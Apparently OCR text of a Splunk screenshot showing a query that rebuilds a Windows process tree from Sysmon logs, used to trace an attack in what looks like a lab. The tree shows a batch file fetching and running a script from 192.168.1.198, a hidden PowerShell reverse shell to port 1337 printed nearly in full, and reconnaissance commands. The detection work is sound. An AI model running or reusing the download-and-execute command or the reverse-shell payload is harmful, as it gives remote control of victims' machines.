 splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Report
New Search Save As Create Table View Clos
EventCode=1 host=WINDOWSVA
| rex field=ParentImage "\x5c(?<ParentName>[^\x5c]+)$"
| rex field=Image "\x5c(?<ProcessName>[^\x5c]+)$"
| eval parent = ParentName." (".ParentProcessId.")"
| eval child = ProcessName." (".ProcessId.")"
| eval detail=strftime(_time,"%Y-%m-%d %H:%M:%S")." ".CommandLine
| pstree child=child parent=parent detail=detail spaces=50
| table tree
Date time range
1 event (3/30/24 5:45:00.000 PM to 3/30/24 6:00:02.000 PM) No Event Sampling Job Verbose Mode
Events (1) Patterns Statistics (1) Visualization
20 Per Page Format Preview
tree
explorer.exe (5164)
|--- cmd.exe (18436) 2024-03-30 17:45:11 C:\Windows\system32\cmd.exe /c ""C:\Users\m122\Desktop\Coupon.bat" "
`` |--- powershell.exe (19188) 2024-03-30 17:45:12 powershell  -Command "Invoke-WebRequest -URI http://192.168.1.198:8000/shell.txt -OutFile c:\Windows\Temp\shell.bat; c:\Windows\Temp\shell.bat"
`` `` |--- cmd.exe (19424) 2024-03-30 17:45:12 C:\Windows\system32\cmd.exe /c ""C:\Windows\Temp\shell.bat""
`` `` `` |--- powershell.exe (19416) 2024-03-30 17:45:12 powershell  -w hidden -nop -c $a='192.168.1.198';$b=1337;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Obj
System.Text.UTF8Encoding;$p=New-Object
System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.
0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) {    start-sleep -m 100;   if ($osread.IsCompleted -and $osread.Result -ne 0) {      $r=$os.BaseStream.EndRead($osread)
$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);    }    if ($esread.IsCompleted -and $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead($esread);      $s.Write($eb,0,$r);      $s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Leng
$r=$s.Read($nb,0,$nb.Length);      if ($r -lt 1) {          break;      } else {          $str=$e.GetString($nb,0,$r);          $is.write($str);      }    }    if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Clie
($p.ExitCode -ne $null) {        break;    }}
`` `` `` `` |--- cmd.exe (18896) 2024-03-30 17:45:13 "cmd.exe"
`` `` `` `` `` |--- systeminfo.exe (16728) 2024-03-30 17:46:51 systeminfo
`` `` `` `` `` |--- NETSTAT.EXE (15460) 2024-03-30 17:46:01 netstat
`` `` `` `` `` |--- ipconfig.exe (10744) 2024-03-30 17:45:52 ipconfig
`` `` `` `` `` |--- whoami.exe (18040) 2024-03-30 17:45:27 whoami